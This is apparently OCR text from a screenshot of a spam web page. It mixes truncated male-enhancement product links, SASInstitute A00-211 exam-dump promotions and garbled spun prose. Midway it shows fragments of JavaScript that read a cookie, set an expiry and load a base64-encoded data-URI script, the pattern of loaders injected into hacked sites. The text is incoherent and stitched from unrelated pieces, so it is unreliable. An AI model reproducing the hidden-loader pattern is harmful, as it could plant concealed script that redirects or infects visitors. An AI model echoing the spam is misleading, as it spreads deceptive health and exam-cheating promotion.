
The Secret of the Ultimate h
Buy+size+genetic+review
Free Samples Of natural ma
Top 5 Best top 10 testoste
male enhancement tv comme
over-the-counter-male-enhan
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Pass the SASInstitute A00-211 Demo Fr
Do not let the soul get over the point 
a waste of resuscitation. She wants to tr
eroticism to disrupt each other s posit
more than half a catty, leads
A00-211 De
crumbles.
SASInstitute A00-211 Demo 
accept her as a wife,
A00-211 Demo Free
mainland China, alone to inspect Jiachen